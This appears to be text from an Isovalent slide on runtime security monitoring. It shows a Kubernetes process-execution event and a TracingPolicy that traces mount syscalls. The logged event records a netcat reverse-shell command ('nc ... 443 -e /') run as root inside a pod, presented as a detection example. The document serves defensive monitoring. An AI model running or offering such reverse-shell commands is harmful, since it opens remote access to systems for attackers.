 Monitoring Process Execution & Syscalls
{
"process_exec":{
"process":{
"exec_id":"bWluaWt1YmU6MTE3OTkwMzA2MDk4ODoyMTY2Nw==",
"pid":21667,
"uid":0,
"cwd":"/usr/src/app/",
"binary":"/bin/sh",
"arguments":"-c \"nc klcqvtelsg8otffi.not-reverse-shell.com 443 -e /
"flags":"execve clone",
"start_time":"2021-03-23T13:25:42.660886231Z",
"auid":4294967295,
"pod":{
"namespace":"default",
"name":"crawler-69d6755789-vqscc",
"labels":[
"k8s:app=crawler",
"k8s:io.cilium.k8s.policy.cluster=default",
"k8s:io.cilium.k8s.policy.serviceaccount=default",
"k8s:io.kubernetes.pod.namespace=default"
],
"container":{
"id":"docker://5bc4d03861ef15b24c40ef2b7cd5ca2dc6eb2797cf546562c0bdd4de2b34ed5
"name":"crawler",
"image":{
"id":"docker-pullable://quay.io/isovalent/jobs-app-crawler@sha256:d90bf9c7f
"name":"quay.io/isovalent/jobs-app-crawler:demo-siem"
},
"start_time":"2021-03-23T13:20:42Z",
"pid":16
}
},
"docker":"5bc4d03861ef15b24c40ef2b",
"parent_exec_id":"bWluaWt1YmU6ODc5NzcyNTg5MzYyOjE3NTk0",
"refcnt":1
apiVersion: isovalent.com/v1alpha1
kind: TracingPolicy
metadata:
name: "sys-mount"
spec:
kprobes:
# int mount(const char *source, const char *target, const char *filesystemtype, unsigned lo
- call: "__x64_sys_mount"
syscall: true
args:
- index: 0
type: "string"
- index: 1
type: "string"
selectors:
- matchPIDs:
- operator: NotIn
followForks: false
isNamespacePID: true
values:
- 1
ISOVALENT